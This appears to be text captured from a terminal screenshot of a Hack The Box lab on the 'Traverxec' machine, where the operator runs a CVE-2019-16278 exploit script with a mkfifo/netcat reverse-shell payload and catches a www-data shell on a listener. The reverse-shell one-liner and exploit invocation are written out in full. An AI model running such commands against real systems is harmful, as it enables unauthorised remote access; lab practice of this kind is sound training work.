 ┌──(root㉿kali)-[/home/…/Documents/HTB/Machines/Traverxec]
└─# python CVE-2019-16278.py 10.10.10.165 80 "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.9 1234 >/tmp/
f"
_____-2019-16278
2: root@kali: /home/lucas/Documents/HTB/Machines/Traverxec
┌──(lucas㉿kali)-[~]
└─$ sudo su
[sudo] password for lucas:
┌──(root㉿kali)-[/home/lucas]
└─# cd Documents/HTB/Machines/Traverxec
┌──(root㉿kali)-[/home/…/Documents/HTB/Machines/Traverxec]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.165] 57126
bash: cannot set terminal process group (445): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$